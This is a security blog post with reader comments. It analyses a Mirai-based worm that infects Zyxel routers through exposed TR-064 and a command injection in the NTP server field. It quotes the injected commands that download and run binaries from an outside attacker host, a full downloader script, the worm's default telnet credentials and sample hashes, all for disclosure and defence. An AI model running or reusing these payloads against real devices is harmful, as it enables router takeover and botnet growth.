Nowadays the market for IoT botnets must be really saturated. Botmasters are looking for new infection vectors to gain an advantage over competitors and a few extra Gbps of power. Yesterday one of our readers’ routers became a victim of this race. Lets look at the bot and the infection vector, which involves two vulnerabilities.
On a lazy Sunday morning we got a message from one of our Polish readers about a strange behavior of his home router. The router rebooted every 15 to 20 minutes. The reader looked at the config and realized that his router got a new, suspicious entry in the NTP server name field, namely:
cd /tmp;wget http://l.ocalhost.host/2;chmod 777 2;./2
It’s quite obvious that there must be a RCE in the NTP server name field, but how did the above mentioned string get there? We need to take a step back, because there is one more vulnerability to be described before we move further.
TR-064 protocol
The ISPs of the entire world have the need to manage their infrastructure – in particular your modems or routers. A set of protocols was created to fulfill that need. It should not come as a surprise that those protocols and ports they are using should be only accessible from the ISP management network. It should not come as a surprise either that sometimes they are available to the whole world.
One of those protocols is called TR-064, also know as LAN-Side DSL CPE Configuration. For those of you who are not familiar with the ISP slang, CPE stands for customer-premises equipment and DSL for digital subscriber line. The details of the protocol are available online for those more interested in this subject. On some modems and routers TR-064 is publicly available to the outside world. It means that any internet user can command those devices to for example change DNS or NTP settings. While changing DNS settings should be considered as a severe issue (for example the attacker can substitute his own server for your banking website), the ability to change the NTP server setting does not seem a real threat (unless we don’t want our router to be late for a meeting).
This statement is not true for some routers – including the one our reader was using. It turns out that Zyxel AMG1202-T10B with V2.00 (AAFN.7) firmware is vulnerable to remote code execution via NTP server setting. The same attack vector has been recently identified in D1000 router delivered by the Irish ISP Eir. Usually user supplied parameters should be validated before parsing. This is unfortunately not the case – NTP server name in those routers is parsed as a command to be executed.
The unusual application of TR-064 commands to execute code on routers has been described for the very first time at the beginning of November and a few days later a relevant Metasploit module had appeared. It looks like someone decided to weaponize it and create an internet worm based on Mirai code.
The attack itself
TR-064 protocol is based on HTTP and SOAP and its default port is TCP 7547. Commands are sent as POST requests to this port.
The attacker decided to prepare 3 different binaries to cover 3 different architectures. The injected code attempts to download them all and execute.
1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 2: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 3: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped
Our BadCyberLab decided to analyze the ARM version. It turned out to be a regular worm, using the above-mentioned vulnerability to scan for more vulnerable devices and infect them. It also implements a telnet attack using 3 different user & password pairs:
root xc3511 root vizxv root admin
Logins and passwords are obfuscated (or “encrypted”) in the worm code using the same algorithm as does Mirai. The C&C server resides under timeserver.host domain name, which can be found on the Mirai tracker list. Also the pseudorandom algorithm to scan IPs is looks like copied from Miari source code. It looks like the author of the malware borrowed the Mirai code and mixed it with the Metasploit module to produce his worm.
The malware itself is really friendly as it closes the vulnerability once the router is infected. It performs the following command:
busybox iptables -A INPUT -p tcp --destination-port 7547 -j DROP busybox killall -9 telnetd
which should make the device “secure”, unless until next reboot. The first one closes port 7547 and the second one kills the telnet service, making it really hard for the ISP to update the device remotely.
Today we have seen new attack variants, namely
cd /tmp;wget http://l.ocalhost.host/x.sh;chmod 777 x.sh;./x.sh <NewNTPServer1>`cd /tmp;tftp -l 3 -r 1 -g l.ocalhost.host;chmod 777 3;./3`</NewNTPServer1> <NewNTPServer1>`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`</NewNTPServer1>
In one of them the download method is changed from wget to tftp, while the other one changes binary download to a script. The script x.sh has the following contents:
#!/bin/sh # https://www.instagram.com/p/bxI-TSk3p_/ cd /var/tmp cd /tmp rm -f * wget http://l.ocalhost.host/1 busybox chmod a+x 1 chmod 777 1 ./1 rm -f * wget http://l.ocalhost.host/2 busybox chmod a+x 2 chmod 777 2 ./2 rm -f * wget http://l.ocalhost.host/3 busybox chmod a+x 3 chmod 777 3 ./3 rm -f * wget http://l.ocalhost.host/4 busybox chmod a+x 4 chmod 777 4 ./4 rm -f * wget http://l.ocalhost.host/5 busybox chmod a+x 5 chmod 777 5 ./5 rm -f * wget http://l.ocalhost.host/6 busybox chmod a+x 6 chmod 777 6 ./6 rm -f * wget http://l.ocalhost.host/7 busybox chmod a+x 7 chmod 777 7 ./7 rm -f *
Looks like the attacker wants some really wide coverage:
1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 2: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 3: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped 4: ELF 32-bit LSB executable, Renesas SH, version 1 (SYSV), statically linked, stripped 5: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, stripped 6: ELF 32-bit MSB executable, SPARC, version 1 (SYSV), statically linked, stripped 7: ELF 32-bit MSB executable, Motorola 68020, version 1 (SYSV), statically linked, stripped
How many devices are vulnerable
Shodan tells us that more than 5 million devices make their TR-064 service available to the outside world. That number is likely inflated, mainly because of dynamic IP allocation and historic records not being removed promptly. It is worth noting that this number only shows hosts potentially vulnerable to the first exploit, while the second one is also required to execute code on the router or modem. We don’t have the statistics of devices vulnerable to both issues at the same time.

The hashes for samples we managed to download are:
5fc86972492cd901ea89bd86fbdebd307c3f1d2afa50db955a9594da000d0b38 1 8537f9de4ea6662c22b631c90d647b79e448026327e572b90ec4d1a9f2aa2a50 2 ace9c1fe40f308a2871114da0d0d2f46965add1bda9c4bad62de5320b77e8a73 3 4430ac8a186483e5bb86ab8f5c4c2d083867632f92e944cfea643cde3ef44940 1 9c8d8997508296b978b20f7a1dc2bfa64a9aaf514cdb9ab61401f33b05dd4e7a 2 9ecedba931b92f81cacd371ad28280da3672b465a024deaf15a2906fbc825f27 3 fca41a5d61a22d1cdfb9ae0fd497636f00c7aea1ccc3b5313930ac401bd5c81b 4 eab516e5bc9d0c39fb321408e5ae35e499e394678c36147f026bc46af29b9d5c 5 49d53c83484e586aa17cf4768d40fbec4811840cf2e9cb702eb41ff7394a00d9 6 54e83d9606d3288567861b11459ffbacfd4f8804e84626213f9772aa130b2326 7

It seems like they also did this exploit to german Telekom Routers. https://isc.sans.edu/diary/Port+7547+SOAP+Remote+Code+Execution+Attack+Against+DSL+Modems/21759
Hi … Great article … but a short question is left …
whats about the 2nd line of x.sh script …
its a comment (but builds a link) to
https://www.instagram.com/p/bxI-TSk3p_/
Was it found in the original script?
Is this maybe the address of the attacker?
Or is this just a comment from the code-explorer?
Regards
Matthias
This is the contents of the original file, no modifications involved.
Ok intresting … you are right, maybe a joke by the author, but the hytekkproductions looks also bad like the joke was 😉
thx for replay!
Well, the “Botnet 14” is exactly the name researches gave this part of Mirai…
Seems everyone (at least in Germany) is worried about the crashed routers…
But should EVERYONE (globally) more beeing worried about the routers which DIDN’T crash (AND have the TR064 + Port 7547 issue) ???
Because that could mean the attack was suscessful on their routers…
Also keep in mind that the attack was not the problem, the faulty implementation of the firmware of the ISP is !!!
// the faulty implementation of the firmware of the ISP is !!! //
Well said. I wonder what all those responsible in the IT – mainly the guys responsible for the cyber security, right from the CISO to the lowermost executive – of these affected companies, are doing. Can’t they foresee the vulnerabilities ? If not, what they are doing from dawn to dusk in the office ?
What format or algorithm are these hashes?
SHA256
I am seeing signs OVH is still having issues : one of our production servers is getting a massive amount of ping echoes from routers and gateways in their network.
I am always thought about this, regards for putting up.